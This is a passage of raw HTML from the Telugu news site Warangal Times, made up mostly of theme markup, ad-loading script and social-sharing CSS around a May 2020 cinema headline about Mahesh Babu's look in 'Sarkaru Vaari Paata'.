</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Thursday, January 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cinema</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-200" class="post-200 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema tag-maheshbabu tag-princemaheshbabu tag-sarkaruvaaripata tag-tollywood" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">&#8216;సర్కారు వారి పాట&#8217;లో మహేష్ న్యూ లుక్</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-31T14:37:13+05:30" >May 31, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
